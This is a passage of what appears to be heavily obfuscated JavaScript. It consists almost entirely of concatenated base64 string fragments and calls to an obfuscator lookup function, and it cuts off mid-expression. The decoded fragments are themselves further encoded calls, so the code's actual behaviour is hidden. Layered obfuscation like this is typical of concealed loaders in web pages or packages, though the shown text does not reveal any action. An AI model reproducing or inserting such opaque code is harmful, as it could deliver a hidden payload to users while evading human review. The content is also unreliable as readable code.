nJDNUNCcpK0ooMHgyYj'+_0x5696181u(0x1bb)+'rSigweDQ1MCwnKTRCbicpK0ooMHgxN2Us'+'J3pUaVcnKStKKDB4NzM2LCdvNHElJykrS'+'igweDM2MywndjViRScpK0ooMHg1MTIsJ3'+'AmJSgnKStKKDB4NmM4LCdedE5kJykrSig'+'weDYzMCwnZipteCcpK0ooMHg3MDksJ0ZF'+'SEAnKStKKDB4NWIyLCc2Tk9VJykrSigwe'+_0x5696181u(0x201)+'UnKStKKDB4')+(_0x5696181u(0x32f)+'icpK0ooMHgzYzYsJ1t5OFgnKStKKDB4ND'+'AxLCdZSEh3JykrSigweDUxNSwnKTRCbic'+'pK0ooMHg3OGYsJzdzZ0onKStKKDB4NjEy'+_0x5696181u(0x14e)+'0ooMHgzYTgsJ3lBXU4nKStKKDB4NmZhLC'+'duZmtUJykrSigweDY0ZSwnR2F0WycpK0o'+'oMHg0ZGYsJ150TmQnKStKKDB4MzA1LCdH'+_0x5696181u(0x219)+'HgzMmIsJ0VmRm0nKStKKDB4NTgwLCdna0'+'1hJykpKyhKKDB4NjdjLCc0VUZpJykrSig'+'weDIzOCwnZ1k0QycpK0ooMHg3MjAsJ3NH'+'Z1knKStKKDB4MWJkLCdnWTRDJykrSigwe'+_0x5696181u(0x171)+_0x5696181u(0x256)+'0MiwnJFpLdicpK0ooMHgxOGEsJ3pUaVcn'+'KStKKDB4NDQ5LCdXRDdYJykrSigweDYwM'+'SwnenpqbycpK0ooMHgxZGEsJ2drTWEnKS'+_0x5696181u(0x255)+'nMVdxRCcpK0ooMHg2ZjEsJ2dZNEMnKStK'+_0x5696181u(0x2cc)+_0x5696181u(0x1f4)+_0x5696181u(0x26f)+_0x5696181u(0x2c1)+'MzY1LCdTYl1TJykrSigweDc5ZiwnKFZzW'+'icpK0ooMHgzYzEsJ1EjUFAnKStKKDB4NT'+'E3LCdnWTRDJykrSigweDE5MCwnMXBJMCc'+'pK0ooMHg2M2EsJzFwSTAnKStKKDB4M2I4'+'LCcxcEkwJykrSigweDI0Yywnc0dnWScpK'+'0ooMHgzNzksJ2ZyUnAnKStKKDB4MWVlLC'+'d6VGlXJykr')+(_0x5696181u(0x240)+_0x5696181u(0x30a)+'gweDZmMiwna2QpeCcpK0ooMHgzZTIsJ0V'+'mRm0nKStKKDB4MzhmLCdPb1UxJykrSigw'+_0x5696181u(0x2e6)+_0x5696181u(0x20e)+'IxZSwndG4hcicpK0ooMHg0NWYsJ3AzKkg'+_0x5696181u(0x264)+'OSwnV0Q3WCcpK0ooMHg2OWYsJzFGZUYnK'+_0x5696181u(0x320)+_0x5696181u(0x28b)+'KKDB4MWI2LCdedE5kJykrSigweDc2OCwn'+'MXBJMCcpK0ooMHg2YmUsJ2tkKXgnKStKK'+_0x5696181u(0x129)+'NyYicpK0ooMHgyNTAsJzZOT1UnKStKKDB'+_0x5696181u(0x26b)+'VScpK0ooMHg1YTksJ1MpOEknKStKKDB4N'+_0x5696181u(0x164)+'cpK0ooMHg1ZjUsJ1t5OFgnKStKKDB4MmY'+_0x5696181u(0x275)+'K0ooMHg1MzgsJ3Y1YkUnKStKKDB4MjVhL'+_0x5696181u(0x14a)+_0x5696181u(0x2bb)+_0x5696181u(0x293)+'MHg1MGEsJzZOT1UnKStKKDB4NGNjLCdFZ'+'kZtJykrSigweDZlNywndG4hcicpK0ooMH'+_0x5696181u(0x341)+'QJykrSigweDM0YywnMGNSNycpK0ooMHg2'+'YWIsJ3NHZ1knKStKKDB4NjcyLCd6empvJ'+_0x5696181u(0x137)+'AsJ2ojcmIn')+('KStKKDB4MWVkLCcxRmVGJykrSigweDQwN'+'SwnU2JdUycpK0ooMHg0YmYsJzFGZUYnKS'+_0x5696181u(0x22d)+'nUyk4SScpK0ooMHgxYWEsJ3Y1YkUnKStK'+'KDB4NjYyLCdPb1UxJykrSigweDE4Ziwnc'+'WtuRCcpK0ooMHg0ZWQsJ0ZFSEAnKStKKD'+'B4MjMxLCdPb1UxJykrSigweDJkZSwnMGN'+'SNycpK0ooMHgyYzEsJ3p6am8nKStKKDB4'+_0x5696181u(0x1ff)+_0x5696181u(0x1ec)+'ljLCd2NWJFJykrSigweDY2YywnNFVGaSc'+_0x5696181u(0x1eb)+_0x5696181u(0x15d)+'0ooMHgyOWEsJ3RuIXInKStKKDB4NjQyLC'+'dobzk2JykrSigweDE4ZSwndG4hcicpK0o'+'oMHg2NTAsJ3p6am8nKSksZFtKKDB4NTFi'+_0x5696181u(0x191)+'mV0dXJuIHErczt9LGRbSigweDM3OCwnen'+_0x5696181u(0x1f0)+'vJyxkW0ooMHgxZTksJzFXcUQnKV09Sigw'+'eDY2NywnKTRCbicpK0ooMHg0NDQsJ0VmR'+_0x5696181u(0x1c2)+_0x5696181u(0x34c)+'nKStKKDB4Mjc1LCdedE5kJykrSigweDFm'+'ZiwnbzRxJScpK0ooMHg1ODMsJ1dEN1gnK'+_0x5696181u(0x1b6)+'wnbmZrVCcpK0ooMHgyNzgsJ2drTWEnKSt'+'KKDB4NGU4LCdQR0xEJykrSigweDM4Yiwn'+'MVdxRCcpK0ooMHg0OGMsJ25ma1QnKStKK'+'DB4MWZhLCcwY1I3JykrSigweDVkYywnJF'+'pLdicpK0oo')+(_0x5696181u(0x30b)+'EJuJykrSigweDNhNSwnJFpLdicpK0ooMH'+_0x5696181u(0x23d)+'QJykrSigweDIyYywnZipteCcpK0ooMHg1'+'ODQsJ1BHTEQnKStKKDB4NzA4LCd6VGlXJ'+'ykrSigweDFmOSwnR25TSycpK0ooMHg1Mj'+'EsJ3FmaHEnKStKKDB4MmE0LCdZSEh3Jyk'+'rSigweDdhYiwnRm9kOScpK0ooMHgxOWUs'+'J1BHTEQnKStKKDB4MjZkLCc3ZlprJykrS'+'igweDM0MiwnT29VMScpK0ooMHgyMTEsJ3'+'FrbkQnKStKKDB4NWNlLCdTYl1TJykrSig'+'weDE4OSwnUSNQUCcpK0ooMHg2OTcsJ2tk'+'KXgnKStKKDB4NTkxLCd5QV1OJykrSigwe'+'DNjOSwnMGNSNycpK0ooMHg0MTIsJ3AzKk'+'gnKStKKDB4MWQyLCcxcEkwJykrSigweDN'+'iYSwnaiNyYicpK0ooMHg0ZGIsJ25ma1Qn'+_0x5696181u(0x12e)+'iwncWZocScpK0ooMHgyNjEsJ1NiXVMnKS'+_0x5696181u(0x2a1)+'nKFZzWicpK0ooMHg3NjEsJyQzVDQnKStK'+'KDB4NGRjLCdqI3JiJykrSigweDYxYiwnK'+'TRCbicpK0ooMHg1MjYsJ09vVTEnKStKKD'+'B4M2FiLCc3c2dKJykrSigweDY4MSwnRkV'+_0x5696181u(0x317)+'NWQ5LCdedE5kJykrSigweDVkZiwndjViR'+'ScpK0ooMHg1MjgsJ2hvOTYnKStKKDB4Mm'+'ZmLCdXRDdYJykrSigweDU0ZiwnTXBYWic'+'pK0ooMHg2MDQsJ2tkKXgnKStKKDB4Mjk0'+_0x5696181u(0x15c)+'0ooMHg3OTcsJzFwSTAnKStKKDB4NDRiLC'+'c0VUZpJykr')+('SigweDY1YSwnRm9kOScpK0ooMHg1ZDcsJ'+'1EjUFAnKStKKDB4NmU4LCdFZkZtJykrSi'+_0x5696181u(0x331)+_0x5696181u(0x1b4)+'eDNlNywnZnJScCcpK0ooMHgyY2MsJ2tkK'+'XgnKStKKDB4MzM2LCd1WEFOJykrSigweD'+'ZiYSwnJFpLdicpK0ooMHg3MGMsJ2N3bTI'+'nKStKKDB4NGUxLCcpNEJuJykrSigweDNm'+_0x5696181u(0x1b7)+'StKKDB4NjBmLCdwMypIJykrSigweDQ5Yi'+'wnRm9kOScpK0ooMHgxODYsJ3RuIXInKSt'+'KKDB4NDYyLCdQR0xEJykrSigweDJkZiwn'+_0x5696181u(0x24f)+_0x5696181u(0x290)+'RpVycpK0ooMHg1ZTAsJ3NHZ1knKStKKDB'+'4M2E3LCckWkt2JykrSigweDZmNiwnY3dt'+'MicpK0ooMHg1YjgsJ3YyOEsnKStKKDB4N'+'GRlLCdGb2Q5JykrSigweDNkYiwnXnROZC'+'cpK0ooMHgyM2UsJ3p6am8nKStKKDB4MTg'+_0x5696181u(0x280)+'K0ooMHg2MTgsJ01wWFonKStKKDB4NTdiL'+'CdMdUxYJykrSigweDZiNSwnZnJScCcpK0'+'ooMHg1OGQsJ1lISHcnKStKKDB4MzdmLCc'+'0VUZpJykrSigweDVhZiwnZipteCcpK0oo'+_0x5696181u(0x1c3)+_0x5696181u(0x1ba)+_0x5696181u(0x16a)+'iJykrSigweDMxZCwnN3NnSicpK0ooMHg0'+'ODIsJ1dEN1gnKStKKDB4Mzg1LCdjd20yJ'+_0x5696181u(0x2d3)+'MsJ3AmJSgn')+(_0x5696181u(0x17c)+'ywnTXBYWicpK0ooMHgyMDMsJ1EjUFAnKS'+_0x5696181u(0x18f)+'nNk5PVScpK0ooMHg2YjgsJ2hvOTYnKStK'+'KDB4NDViLCd2NWJFJykrSigweDFhOSwnR'+'m9kOScpK0ooMHgyYjEsJ25ma1QnKStKKD'+'B4MmM1LCdrZCl4JykrSigweDNmYywnbzR'+'xJScpK0ooMHgxNmQsJzFGZUYnKStKKDB4'+'NjI5LCdmKm14JykrSigweDI2YiwnNk5PV'+'ScpK0ooMHg1Y2EsJ3pUaVcnKStKKDB4Mj'+_0x5696181u(0x300)+'pK0ooMHg3NDQsJ3VYQU4nKStKKDB4NjBj'+_0x5696181u(0x266)+'0ooMHg0NGQsJyk0Qm4nKStKKDB4NWQ4LC'+'dzR2dZJykrSigweDFlNSwnNk5PVScpK0o'+'oMHg3NWYsJ2drTWEnKStKKDB4NjYwLCdx'+'a25EJykrSigweDRkMCwncDMqSCcpK0ooM'+'HgyYTIsJzdmWmsnKStKKDB4NDI4LCdrZC'+_0x5696181u(0x23f)+'1MDYsJ3VYQU4nKStKKDB4MmRiLCdedE5k'+_0x5696181u(0x33a)+_0x5696181u(0x139)+'krSigweDY3NSwnMGNSNycpK0ooMHg3YWE'+'sJ2YqbXgnKStKKDB4M2YwLCdbeThYJykr'+_0x5696181u(0x291)+'3NHZ1knKStKKDB4NzNiLCdnWTRDJykrSi'+'gweDIxMiwnZipteCcpK0ooMHg2NTEsJ28'+_0x5696181u(0x32c)+'eDQxOCwnRm9kOScpK0ooMHgxODUsJ1EjU'+'FAnKStKKDB4MzEzLCckWkt2JykrSigweD'+'c2NCwnaG85')+(_0x5696181u(0x251)+'zIzLCd6VGlXJykrSigweDIzMiwncCYlKC'+'cpK0ooMHgzYjMsJ2YqbXgnKStKKDB4MWY'+_0x5696181u(0x225)+'K0ooMHgzOWYsJ1MpOEknKStKKDB4MWM0L'+_0x5696181u(0x1fb)+'ooMHg2N2IsJ2tkKXgnKStKKDB4MjQ3LCc'+'wY1I3JykrSigweDNlZSwncCYlKCcpK0oo'+'MHgzYzUsJ1MpOEknKStKKDB4NjFmLCdvN'+'HElJykrSigweDQ3NywncWZocScpK0ooMH'+'g1MGIsJyQzVDQnKStKKDB4NmEwLCdobzk'+'2JykrSigweDRkOCwnN3NnSicpK0ooMHg1'+'YTAsJ1NiXVMnKStKKDB4MzMxLCdMdUxYJ'+'ykrSigweDcxYywndVhBTicpK0ooMHg2Mm'+'MsJ3AmJSgnKStKKDB4M2U1LCdHblNLJyk'+'rSigweDM1YiwnKTRCbicpK0ooMHg2NDks'+'J3pUaVcnKStKKDB4MTdmLCc0VUZpJykrS'+'igweDM5ZSwnc0dnWScpK0ooMHg0OWUsJz'+_0x5696181u(0x14c)+'weDZhOCwnaiNyYicpK0ooMHgyOWIsJzZO'+'T1UnKStKKDB4NGI3LCdxa25EJykrSigwe'+_0x5696181u(0x226)+'knKStKKDB4MjE3LCcxRmVGJykrSigweDU'+'zYiwncWZocScpK0ooMHgyYTAsJ3AmJSgn'+'KStKKDB4MmZkLCcxV3FEJykrSigweDQwY'+'iwnUEdMRCcpK0ooMHg3MTIsJ2ZyUnAnKS'+'tKKDB4Mzg5LCdPb1UxJykrSigweDZkOSw'+_0x5696181u(0x166)+'SigweDY1OCwnNk5PVScpK0ooMHg1NGMsJ'+'3p6am8nKStKKDB4NDA4LCdbeThYJykrSi'+'gweDRkNCwn')+('djI4SycpK0ooMHgxZjUsJ01wWFonKStKK'+'DB4MzRmLCdobzk2JykrSigweDMyMCwnV0'+'Q3WCcpK0ooMHg3MjgsJzdmWmsnKStKKDB'+_0x5696181u(0x1bd)+'TicpK0ooMHgyY2EsJ3RuIXInKStKKDB4N'+_0x5696181u(0x30f)+_0x5696181u(0x144)+_0x5696181u(0x32a)+'K0ooMHg3MDAsJ1lISHcnKStKKDB4MjlmL'+'CdFZkZtJykrSigweDQzMywnNk5PVScpK0'+'ooMHgyYTUsJ280cSUnKStKKDB4MWFjLCd'+'TYl1TJykrSigweDIyNCwnNk5PVScpK0oo'+_0x5696181u(0x19c)+_0x5696181u(0x186)+'g3OWQsJ09vVTEnKStKKDB4NDYxLCcpNEJ'+'uJykrSigweDJmYiwnU2JdUycpK0ooMHg1'+'ZDMsJ3VYQU4nKStKKDB4NTYyLCd2NWJFJ'+'ykrSigweDE5NCwnN3NnSicpK0ooMHg2OT'+'YsJ0ZvZDknKStKKDB4NjdhLCdRI1BQJyk'+_0x5696181u(0x1f2)+_0x5696181u(0x2e0)+'igweDMyOCwna2QpeCcpK0ooMHgyNmYsJ3'+'VYQU4nKStKKDB4M2JjLCdwMypIJykrSig'+_0x5696181u(0x2a9)+_0x5696181u(0x333)+'DNjYSwnWUhIdycpK0ooMHgzMmEsJ2ojcm'+'InKStKKDB4NDFkLCdbeThYJykrSigweDR'+'jYiwnRkVIQCcpK0ooMHgyNTMsJ2hvOTYn'+'KStKKDB4NmQwLCdGRUhAJykrSigweDQyM'+'SwneUFdTicpK0ooMHg2OWMsJ280cSUnKS'+_0x5696181u(0x13d))+('LCd5QV1OJykrSigweDQ2YSwnTHVMWCcpK'+_0x5696181u(0x1e5)+_0x5696181u(0x131)+_0x5696181u(0x245)+'ZmhxJykrSigweDVlNCwnTHVMWCcpK0ooM'+'Hg1YTIsJzFGZUYnKStKKDB4NzI0LCdPb1'+_0x5696181u(0x2c4)+_0x5696181u(0x12c)+_0x5696181u(0x2be)+'DEsJ3RuIXInKStKKDB4MWY3LCc3ZlprJy'+'krSigweDI0NSwncDMqSCcpK0ooMHg1ZDY'+'sJ3lBXU4nKStKKDB4NjJiLCdRI1BQJykr'+'SigweDVlOCwna2QpeCcpK0ooMHg0ZmIsJ'+'150TmQnKStKKDB4NDcyLCc0VUZpJykrSi'+'gweDY4NSwnRm9kOScpK0ooMHg0ODEsJ3F'+'maHEnKStKKDB4NzQ5LCd6empvJykrSigw'+_0x5696181u(0x173)+_0x5696181u(0x125)+_0x5696181u(0x2f7)+'nKStKKDB4NzhjLCdPb1UxJykrSigweDM5'+'MiwnNk5PVScpK0ooMHg1ZjQsJ3FrbkQnK'+'StKKDB4MjJkLCdzR2dZJykrSigweDM5NC'+'wnMXBJMCcpK0ooMHgyYmEsJyk0Qm4nKSt'+'KKDB4MTg4LCdvNHElJykrSigweDYyYSwn'+_0x5696181u(0x2eb)+'DB4NzczLCdTKThJJykrSigweDMyMSwnY3'+'dtMicpK0ooMHg2ZGUsJ0ZFSEAnKStKKDB'+'4NzAzLCc3c2dKJykrSigweDFhNSwnR2F0'+'WycpK0ooMHgzOTMsJ3YyOEsnKStKKDB4N'+_0x5696181u(0x261)+_0x5696181u(0x2dd))+('N2MsJzFwSTAnKStKKDB4NzI5LCc3ZlprJ'+'ykrSigweDVmMSwndjI4SycpK0ooMHg2ZW'+'YsJ0ZvZDknKStKKDB4MzQ0LCdFZkZtJyk'+'rSigweDYxNSwnKFZzWicpK0ooMHgxZjQs'+'JzdzZ0onKStKKDB4M2UzLCdGRUhAJykrS'+_0x5696181u(0x2e4)+'ZyUnAnKStKKDB4NThhLCdGb2Q5JykrSig'+_0x5696181u(0x21d)+'am8nKStKKDB4MmYwLCcxV3FEJykrSigwe'+'DZmZCwndG4hcicpK0ooMHg0YTEsJzdzZ0'+'onKStKKDB4NmJjLCdxa25EJykrSigweDc'+_0x5696181u(0x2f4)+'KStKKDB4M2JkLCdqI3JiJykrSigweDU3N'+'SwnbzRxJScpK0ooMHg1NDIsJ3AmJSgnKS'+'tKKDB4NDIyLCdqI3JiJykrSigweDQ0YSw'+'nbzRxJScpK0ooMHg0ZjAsJ1BHTEQnKStK'+_0x5696181u(0x178)+'1k0QycpK0ooMHgzMTAsJ3AmJSgnKStKKD'+'B4NDljLCdFZkZtJykrSigweDMyNSwnKTR'+'CbicpK0ooMHgyNmUsJ3lBXU4nKStKKDB4'+'NTZkLCdPb1UxJykrSigweDIyMywnUEdMR'+'CcpK0ooMHgzYTQsJ0duU0snKStKKDB4NT'+'c5LCdna01hJykrSigweDUwZiwnRm9kOSc'+'pK0ooMHgxNzksJzZOT1UnKStKKDB4NmQy'+'LCdmKm14JykrSigweDZlMiwnZ1k0QycpK'+'0ooMHgyZTksJ2N3bTInKStKKDB4NGE5LC'+'dobzk2JykrSigweDE3MSwnXnROZCcpK0o'+'oMHgyOTMsJ3NHZ1knKStKKDB4MmFiLCdm'+'clJwJykrSigweDcxNCwnR2F0WycpK0ooM'+'Hg3OTEsJ0VmRm0nKStKKDB4MjA4LCdrZC'+'l4JykrSigw')+('eDFhNCwnUSNQUCcpK0ooMHg0MmQsJ2drT'+'WEnKStKKDB4MWIxLCdHYXRbJykrSigweD'+'M2ZiwnbmZrVCcpK0ooMHg1MTQsJ3NHZ1k'+'nKStKKDB4NDFiLCdqI3JiJykrSigweDJk'+'NywnMUZlRicpK0ooMHg3YTUsJ3NHZ1knK'+'StKKDB4NDk5LCdQR0xEJykrSigweDcwNy'+'wnUEdMRCcpK0ooMHg1ZWYsJzFwSTAnKSt'+'KKDB4NzNjLCdvNHElJykrSigweDU3Mywn'+_0x5696181u(0x2ed)+'DB4NzEwLCdNcFhaJykrSigweDczYSwndG'+_0x5696181u(0x1da)+'4NGI2LCd5QV1OJykrSigweDcwZiwnTHVM'+_0x5696181u(0x141)+'WEzLCdZSEh3JykrSigweDY4NCwnelRpVy'+_0x5696181u(0x1dc)+'iLCdwJiUoJykrSigweDMyNiwnN2Zaaycp'+'K0ooMHgyMzksJyk0Qm4nKStKKDB4MjI4L'+'CcpNEJuJykrSigweDY5MCwncWZocScpK0'+'ooMHgyNjMsJzRVRmknKStKKDB4M2U5LCd'+'6empvJykrSigweDRmNiwncWZocScpK0oo'+_0x5696181u(0x185)+'UZpJykrSigweDZlMSwndG4hcicpK0ooMH'+'g3NDMsJ3FrbkQnKStKKDB4M2ZiLCdobzk'+'2JykrSigweDFjZSwnelRpVycpK0ooMHg2'+'MDgsJ1dEN1gnKStKKDB4MjlkLCdHYXRbJ'+'ykrSigweDIwNywnR2F0WycpK0ooMHg3OT'+'QsJ2ojcmInKStKKDB4NmIwLCdTYl1TJyk'+_0x5696181u(0x16c)+_0x5696181u(0x268)+'igweDJhYywna2QpeCcpK0ooMHgyNDMsJ0'+'duU0snKStK')+(_0x5696181u(0x17a)+'29VMScpK0ooMHg0MWUsJ3AmJSgnKStKKD'+'B4NDNhLCdXRDdYJykrSigweDZmNywndG4'+'hcicpK0ooMHgxZmUsJ2YqbXgnKStKKDB4'+'NzU2LCdwJiUoJykrSigweDI0NiwnUyk4S'+'ScpK0ooMHg0OGEsJ25ma1QnKSkrKEooMH'+'g3NzcsJ2YqbXgnKStKKDB4NzAxLCc2Tk9'+'VJykrSigweDJhOCwnW3k4WCcpK0ooMHgx'+'ODIsJ1EjUFAnKStKKDB4NTFhLCdmKm14J'+'ykrSigweDI3MywnelRpVycpK0ooMHg0NG'+'MsJzdzZ0onKStKKDB4NjIxLCdedE5kJyk'+'rSigweDY2MywnMUZlRicpK0ooMHg3NzUs'+_0x5696181u(0x143)+'igweDUyMCwnXnROZCcpK0ooMHgyYWYsJ3'+_0x5696181u(0x28d)+'weDIxYSwncDMqSCcpK0ooMHg1NTcsJyQz'+'VDQnKStKKDB4NWNmLCduZmtUJykrSigwe'+'DY3MCwncWtuRCcpK0ooMHg1NzcsJ1t5OF'+'gnKStKKDB4NzBkLCdobzk2JykrSigweDY'+'zNCwnUSNQUCcpK0ooMHg2ZWQsJ0ZFSEAn'+'KStKKDB4NjQ1LCdGb2Q5JykrSigweDY3Z'+'iwncWZocScpK0ooMHgyNzEsJ2N3bTInKS'+'tKKDB4NGI0LCdGRUhAJykrSigweDdiMSw'+_0x5696181u(0x2a0)+'KDB4MzQ2LCdxZmhxJykrSigweDdiMCwne'+'lRpVycpK0ooMHg1YjksJzdzZ0onKStKKD'+'B4NGY5LCc3c2dKJykrSigweDI5NywnWUh'+'IdycpK0ooMHg3N2IsJ1EjUFAnKStKKDB4'+'NjRjLCdnWTRDJykrSigweDY5YiwnTHVMW'+_0x5696181u(0x2e7)+'NmLCdmKm14')+('JykrSigweDZhYywnT29VMScpK0ooMHg3N'+'mQsJ1lISHcnKStKKDB4NWJiLCdPb1UxJy'+'krSigweDJhNiwncWtuRCcpK0ooMHg0YTg'+_0x5696181u(0x252)+'SigweDQzMCwnN2ZaaycpK0ooMHg2NDQsJ'+'1BHTEQnKStKKDB4MjRmLCdrZCl4JykrSi'+'gweDJiZSwnMUZlRicpK0ooMHg1ODksJ01'+'wWFonKStKKDB4NjE3LCdmKm14JykrSigw'+'eDIzYywnRkVIQCcpK0ooMHg0YzIsJ3VYQ'+_0x5696181u(0x1ca)+'M2MiwnRkVIQCcpK0ooMHgyNDQsJ2hvOTY'+_0x5696181u(0x351)+'OCwnRkVIQCcpK0ooMHgyZDYsJzFXcUQnK'+_0x5696181u(0x2b8)+'wnZ2tNYScpK0ooMHgxN2MsJ3RuIXInKSt'+_0x5696181u(0x130)+'MVdxRCcpK0ooMHg1ZjAsJzFwSTAnKStKK'+'DB4NDlkLCdwJiUoJykrSigweDI5MiwnN3'+'NnSicpK0ooMHg3MjYsJzFGZUYnKStKKDB'+'4NjZlLCd6empvJykrSigweDY2OSwnNk5P'+'VScpK0ooMHgzOGQsJzdzZ0onKStKKDB4N'+'TcyLCc3ZlprJykrSigweDM5OCwnR25TSy'+'cpK0ooMHgyNDksJzBjUjcnKStKKDB4MTl'+'kLCc3c2dKJykrSigweDZmOSwneUFdTicp'+_0x5696181u(0x308)+'Cc3c2dKJykrSigweDFkZiwnNFVGaScpK0'+'ooMHg0ZDMsJzRVRmknKStKKDB4M2U2LCd'+'jd20yJykrSigweDNkOSwnZnJScCcpK0oo'+'MHg3NjcsJ0dhdFsnKStKKDB4NzhlLCcwY'+'1I3JykrSigweDE2ZiwnJFpLdicpK0ooMH'+_0x5696181u(0x12b))+('SHcnKStKKDB4MmViLCcxcEkwJykrSigwe'+'DIyZSwneUFdTicpK0ooMHgxZGUsJ2ojcm'+'InKStKKDB4NTRlLCdXRDdYJykrSigweDU'+'1MCwnKFZzWicpK0ooMHg1YTUsJ1BHTEQn'+'KStKKDB4NTlkLCdxa25EJykrSigweDRlZ'+_0x5696181u(0x2c7)+_0x5696181u(0x1d2)+'nW3k4WCcpK0ooMHgzMjQsJ3NHZ1knKStK'+'KDB4MWIyLCdMdUxYJykrSigweDU2MSwnN'+_0x5696181u(0x2b0)+'B4Nzc0LCdna01hJykrSigweDVlNiwnWUh'+'IdycpK0ooMHgzOTcsJ1NiXVMnKStKKDB4'+'NTA4LCdGRUhAJykrSigweDVjZCwnR25TS'+'ycpK0ooMHgyNWMsJ01wWFonKStKKDB4NW'+'MyLCcoVnNaJykrSigweDY2ZCwndjI4Syc'+'pK0ooMHgzZDQsJzFGZUYnKStKKDB4NDJj'+'LCdZSEh3JykrSigweDU0NCwnRkVIQCcpK'+_0x5696181u(0x1d6)+'c3ZlprJykrSigweDIwNSwncDMqSCcpK0o'+'oMHgyZGMsJ0x1TFgnKStKKDB4NGNlLCdw'+_0x5696181u(0x1b0)+_0x5696181u(0x28c)+'JuJykrSigweDU3OCwnaiNyYicpK0ooMHg'+'zMDYsJ0ZFSEAnKStKKDB4NzU3LCckM1Q0'+'JykrSigweDFiOSwndVhBTicpK0ooMHg0Y'+_0x5696181u(0x172)+'krSigweDY0MCwncWZocScpK0ooMHg3MmU'+_0x5696181u(0x2cb)+_0x5696181u(0x16f)+_0x5696181u(0x244)+'gweDYzZSwn')+('USNQUCcpK0ooMHgzMTgsJ0dhdFsnKStKK'+'DB4NmNmLCdmKm14JykrSigweDVmOSwnR2'+'F0WycpK0ooMHg2MzksJ1MpOEknKStKKDB'+'4MjU2LCc0VUZpJykrSigweDQyYSwnelRp'+_0x5696181u(0x1b9)+'DM3LCd6empvJykrSigweDMwYywnTXBYWi'+_0x5696181u(0x2fa)+'lLCdZSEh3JykrSigweDcwMiwnMUZlRicp'+'K0ooMHgxYzMsJzZOT1UnKStKKDB4MTkzL'+'CcpNEJuJykrSigweDNkMCwna2QpeCcpK0'+_0x5696181u(0x193)+'TKThJJykrSigweDRlYiwndVhBTicpK0oo'+'MHgxNzQsJzZOT1UnKStKKDB4MWJjLCdGR'+'UhAJykrSigweDVhNiwna2QpeCcpK0ooMH'+'g3MjUsJ25ma1QnKStKKDB4NTJjLCdvNHE'+'lJykrSigweDc1OSwnW3k4WCcpK0ooMHg3'+'YTIsJ3VYQU4nKStKKDB4MTY5LCd2NWJFJ'+'ykrSigweDMzOSwncCYlKCcpK0ooMHgzOD'+'YsJ0ZvZDknKStKKDB4M2EwLCc3ZlprJyk'+'rSigweDRmMSwncCYlKCcpK0ooMHg2MDIs'+'J0ZFSEAnKStKKDB4NDQ3LCc3ZlprJykrS'+'igweDRlMiwndjViRScpK0ooMHg2OWQsJy'+'k0Qm4nKStKKDB4MzA0LCdbeThYJykrSig'+'weDQ2ZCwnW3k4WCcpK0ooMHg0YWMsJ3Y1'+'YkUnKStKKDB4M2Y0LCdjd20yJykrSigwe'+_0x5696181u(0x1d4)+_0x5696181u(0x181)+_0x5696181u(0x1ad)+'KStKKDB4NmU5LCdNcFhaJykrSigweDIxN'+'CwndG4hcicpK0ooMHgzZGQsJzFwSTAnKS'+'tKKDB4NGYy')+('LCcxcEkwJykrSigweDE5Yywnc0dnWScpK'+'0ooMHgyMWIsJ2ojcmInKStKKDB4NTVkLC'+_0x5696181u(0x124)+'oMHg1YWUsJ2YqbXgnKStKKDB4MmI0LCd0'+'biFyJykrSigweDNhMywnKTRCbicpK0ooM'+'Hg0NmMsJ0duU0snKStKKDB4M2VjLCdvNH'+'ElJykrSigweDc5YywnaG85NicpK0ooMHg'+_0x5696181u(0x313)+'JykrSigweDRkOSwnKFZzWicpK0ooMHgxN'+_0x5696181u(0x263)+'krSigweDI4NCwneUFdTicpK0ooMHg1YTg'+'sJ0dhdFsnKStKKDB4MmE3LCdvNHElJykr'+'SigweDRmYywnUEdMRCcpK0ooMHgzZDgsJ'+'zFGZUYnKStKKDB4NTkzLCd1WEFOJykpKy'+'hKKDB4NjIyLCdwMypIJykrSigweDJiMCw'+'nTHVMWCcpK0ooMHg1ZWMsJyhWc1onKStK'+_0x5696181u(0x2bf)+'yk4SScpK0ooMHgzMTIsJ2ZyUnAnKStKKD'+'B4MmI5LCdbeThYJykrSigweDM2OSwnXnR'+'OZCcpK0ooMHg2MzIsJ1BHTEQnKStKKDB4'+'NjJlLCdobzk2JykrSigweDM0OCwnXnROZ'+'CcpK0ooMHgzNTIsJ1lISHcnKStKKDB4Mz'+'IyLCc0VUZpJykrSigweDI4NiwnZipteCc'+'pK0ooMHg2MjMsJ09vVTEnKStKKDB4NjI4'+'LCckWkt2JykrSigweDU5OCwnRWZGbScpK'+'0ooMHgzNTgsJ1NiXVMnKStKKDB4MmJjLC'+_0x5696181u(0x322)+'oMHg0OTMsJzdmWmsnKStKKDB4NDQwLCdm'+'clJwJykrSigweDU0YSwndVhBTicpK0ooM'+'Hg2MWEsJzdmWmsnKStKKDB4NzNmLCdna0'+'1hJykrSigw')+('eDZlYiwnaiNyYicpK0ooMHg0YzAsJyQzV'+'DQnKStKKDB4MTc4LCd1WEFOJykrSigweD'+_0x5696181u(0x150)+'nKStKKDB4Mzg0LCdxZmhxJykrSigweDYw'+_0x5696181u(0x25d)+'StKKDB4MWViLCdzR2dZJykrSigweDZkNC'+'wnRWZGbScpK0ooMHg3N2UsJ3NHZ1knKSt'+'KKDB4MmVlLCd0biFyJykrSigweDY1Ziwn'+'UEdMRCcpK0ooMHgzMGUsJzBjUjcnKStKK'+'DB4NGZlLCdxZmhxJykrSigweDM0ZSwnU2'+'JdUycpK0ooMHg3OWIsJ3AzKkgnKStKKDB'+'4NDg1LCcpNEJuJykrSigweDY4OSwnW3k4'+_0x5696181u(0x1fc)+'zllLCdXRDdYJykrSigweDcxNywnZipteC'+'cpK0ooMHgyMGYsJ0x1TFgnKStKKDB4MjB'+'iLCdXRDdYJykrSigweDU2YywnMUZlRicp'+'K0ooMHg0YmEsJ3AmJSgnKStKKDB4NDY3L'+'CdHblNLJykrSigweDI2NSwnN2ZaaycpK0'+_0x5696181u(0x2bd)+'TYl1TJykrSigweDI3MCwnN3NnSicpK0oo'+'MHgyYmQsJ3Y1YkUnKStKKDB4NDU3LCdXR'+'DdYJykrSigweDNiMSwnZ2tNYScpK0ooMH'+'g2M2MsJzdzZ0onKStKKDB4NGM5LCc0VUZ'+'pJykrSigweDZjYywncWtuRCcpK0ooMHg2'+'ZmIsJ0dhdFsnKStKKDB4MzAwLCc2Tk9VJ'+'ykrSigweDIyYSwnMUZlRicpK0ooMHg3YT'+'gsJ150TmQnKStKKDB4NWI3LCc3ZlprJyk'+'rSigweDZkYiwnRm9kOScpK0ooMHgzMjks'+'J1lISHcnKStKKDB4MmQ1LCdHYXRbJykrS'+_0x5696181u(0x270)+_0x5696181u(0x